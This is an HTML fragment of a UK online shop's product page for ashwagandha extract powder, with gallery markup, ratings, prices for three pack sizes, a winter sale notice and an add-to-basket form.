https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1.png 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1.png"><img width="1000" height="1000" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-1000x1000.png" class="wp-post-image ux-skip-lazy" alt="ASHWAGANDHA EXTRACT POWDER(1)" data-caption="" data-src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1.png" data-large_image="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1.png" data-large_image_width="2000" data-large_image_height="2000" decoding="async" fetchpriority="high" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-1000x1000.png 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-300x300.png 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-100x100.png 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-1024x1024.png 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-150x150.png 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-768x768.png 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-1536x1536.png 1536w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-64x64.png 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1.png 2000w" sizes="(max-width: 1000px) 100vw, 1000px" data-attachment-id="36898" data-permalink="https://oilsandherbs.co.uk/?attachment_id=36898#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1.png" data-orig-size="2000,2000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ASHWAGANDHA EXTRACT POWDER(1)" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-300x300.png" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-1024x1024.png" title="High Strength Ashwagandha Extract Powder 10:1 1"></a></div><div data-thumb="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-100x100.jpg" data-thumb-alt="High Strength Ashwagandha Extract Powder 5:1" data-thumb-srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-100x100.jpg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-300x300.jpg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-64x64.jpg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-600x600.jpg 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-150x150.jpg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-768x768.jpg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89.jpg 850w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89.jpg"><img width="850" height="850" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89.jpg" class="" alt="High Strength Ashwagandha Extract Powder 5:1" data-caption="" data-src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89.jpg" data-large_image="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89.jpg" data-large_image_width="850" data-large_image_height="850" decoding="async" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89.jpg 850w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-300x300.jpg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-100x100.jpg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-64x64.jpg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-600x600.jpg 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-150x150.jpg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" data-attachment-id="2234" data-permalink="https://oilsandherbs.co.uk/?attachment_id=2234#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Dell&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1723215680&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="High Strength Ashwagandha Extract Powder 5:1 2" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-300x300.jpg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89.jpg" data- data-large_image_ title="High Strength Ashwagandha Extract Powder 10:1 2"></a></div><div data-thumb="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-100x100.jpg" data-thumb-alt="High Strength Ashwagandha Extract Powder 5:1" data-thumb-srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-100x100.jpg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-300x300.jpg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-64x64.jpg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-600x600.jpg 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-150x150.jpg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-768x768.jpg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89.jpg 850w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89.jpg"><img width="850" height="850" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89.jpg" class="" alt="High Strength Ashwagandha Extract Powder 5:1" data-caption="" data-src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89.jpg" data-large_image="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89.jpg" data-large_image_width="850" data-large_image_height="850" decoding="async" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89.jpg 850w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-300x300.jpg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-100x100.jpg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-64x64.jpg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-600x600.jpg 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-150x150.jpg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" data-attachment-id="2235" data-permalink="https://oilsandherbs.co.uk/?attachment_id=2235#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Dell&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1723215680&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="High Strength Ashwagandha Extract Powder 5:1 3" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-300x300.jpg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89.jpg" data- data-large_image_ title="High Strength Ashwagandha Extract Powder 10:1 3"></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>
</div>

    <div class="col large-2 large-col-first vertical-thumbnails pb-0">

    <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
      data-flickity-options='{
                "cellAlign": "left",
                "wrapAround": false,
                "autoPlay": false,
                "prevNextButtons": false,
                "asNavFor": ".product-gallery-slider",
                "percentPosition": true,
                "imagesLoaded": true,
                "pageDots": false,
                "rightToLeft": false,
                "contain":  true
            }'
      >        <div class="col is-nav-selected first">
          <a>
            <img src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-100x100.png" alt="ASHWAGANDHA EXTRACT POWDER(1)" width="100" height="100" class="attachment-woocommerce_thumbnail" />          </a>
        </div>
      <div class="col"><a><img src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-DIRECTION-OF-USE-89-100x100.jpg" alt="High Strength Ashwagandha Extract Powder 5:1" width="100" height="100" class="attachment-woocommerce_thumbnail" title="High Strength Ashwagandha Extract Powder 10:1 4"></a></div><div class="col"><a><img src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-89-100x100.jpg" alt="High Strength Ashwagandha Extract Powder 5:1" width="100" height="100" class="attachment-woocommerce_thumbnail" title="High Strength Ashwagandha Extract Powder 10:1 5"></a></div>    </div>
    </div>
</div>
			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://oilsandherbs.co.uk">Home</a> <span class="divider">&#47;</span> <a href="https://oilsandherbs.co.uk/product-category/herbal-extracts/">Herbal Extracts</a></nav><h1 class="product-title product_title entry-title">
	High Strength Ashwagandha Extract Powder 10:1</h1>


	<div class="woocommerce-product-rating">
		<div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.44 out of 5"><span style="width:88.8%">Rated <strong class="rating">4.44</strong> out of 5 based on <span class="rating">25</span> customer ratings</span></div>												<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">25</span> customer reviews)</a>
									</div>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.99</bdi></span></p>
</div>
<p class="soldmonth">Bought in past month: 42</p>Winter Saving Sales Live !! -  Buy Any 3 Products, Pay for Only 2!! Auto Applied at checkout. Get a Free jar of honey with every order above £70.00
<form class="variations_form cart" action="https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/" method="post" enctype='multipart/form-data' data-product_id="2232" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:14.99,&quot;display_regular_price&quot;:14.99,&quot;image&quot;:{&quot;title&quot;:&quot;ASHWAGANDHA EXTRACT POWDER(1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1.png&quot;,&quot;alt&quot;:&quot;ASHWAGANDHA EXTRACT POWDER(1)&quot;,&quot;src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-1000x1000.png&quot;,&quot;srcset&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-1000x1000.png 1000w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-300x300.png 300w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-100x100.png 100w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-1024x1024.png 1024w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-150x150.png 150w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-768x768.png 768w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-1536x1536.png 1536w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-64x64.png 64w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1.png 2000w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1.png&quot;,&quot;full_src_w&quot;:2000,&quot;full_src_h&quot;:2000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:36898,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;14.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BT-AEPP-787&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3469,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:1499},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;300-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:29.99,&quot;display_regular_price&quot;:29.99,&quot;image&quot;:{&quot;title&quot;:&quot;ASHWAGANDHA EXTRACT POWDER(1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1.png&quot;,&quot;alt&quot;:&quot;ASHWAGANDHA EXTRACT POWDER(1)&quot;,&quot;src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-1000x1000.png&quot;,&quot;srcset&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-1000x1000.png 1000w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-300x300.png 300w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-100x100.png 100w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-1024x1024.png 1024w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-150x150.png 150w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-768x768.png 768w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-1536x1536.png 1536w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-64x64.png 64w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1.png 2000w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1.png&quot;,&quot;full_src_w&quot;:2000,&quot;full_src_h&quot;:2000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:36898,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;29.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;HSAEP5-1-300GM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3470,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:2999},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;50-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:7.99,&quot;display_regular_price&quot;:7.99,&quot;image&quot;:{&quot;title&quot;:&quot;ASHWAGANDHA EXTRACT POWDER(1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1.png&quot;,&quot;alt&quot;:&quot;ASHWAGANDHA EXTRACT POWDER(1)&quot;,&quot;src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-1000x1000.png&quot;,&quot;srcset&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-1000x1000.png 1000w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-300x300.png 300w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-100x100.png 100w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-1024x1024.png 1024w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-150x150.png 150w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-768x768.png 768w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-1536x1536.png 1536w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-64x64.png 64w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1.png 2000w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1.png&quot;,&quot;full_src_w&quot;:2000,&quot;full_src_h&quot;:2000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/ASHWAGANDHA-EXTRACT-POWDER1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:36898,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;7.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;HSAEP5-1-50GM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3471,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:799}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_quantity">Choose</label></th>
						<td class="value">
							<div class="variation-selector variation-select-ux_label hidden"><select id="pa_quantity" class="" name="attribute_pa_quantity" data-attribute_name="attribute_pa_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="50-gm" >50 GM</option><option value="100-gm" >100 GM</option><option value="300-gm" >300 GM</option></select></div><div class="ux-swatches ux-swatches-attribute-ux_label" data-attribute_name="attribute_pa_quantity" role="radiogroup" aria-labelledby="pa_quantity" data-flatsome-role-radiogroup><div class="ux-swatch tooltip ux-swatch--label " aria-checked="false" data-value="50-gm" data-name="50 GM" title="50 GM" role="radio" tabindex="0"><span class="ux-swatch__text">50 GM</span></div><div class="ux-swatch tooltip ux-swatch--label " aria-checked="false" data-value="100-gm" data-name="100 GM" title="100 GM" role="radio" tabindex="0"><span class="ux-swatch__text">100 GM</span></div><div class="ux-swatch tooltip ux-swatch--label " aria-checked="false" data-value="300-gm" data-name="300 GM" title="300 GM" role="radio" tabindex="0"><span class="ux-swatch__text">300 GM</span></div></div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of High Strength Ashwagandha Extract Powder 10:1">				<label class="screen-reader-text" for="quantity_69706189ec11c">High Strength Ashwagandha Extract Powder 10:1 quantity</label>
		<input
			type="number"
						id="quantity_69706189ec11c"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of High Strength Ashwagandha Extract Powder 10:1">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

			<button type="submit" name="ux-buy-now" value="2232" class="ux-buy-now-button button primary ml-half">
			Buy now		</button>
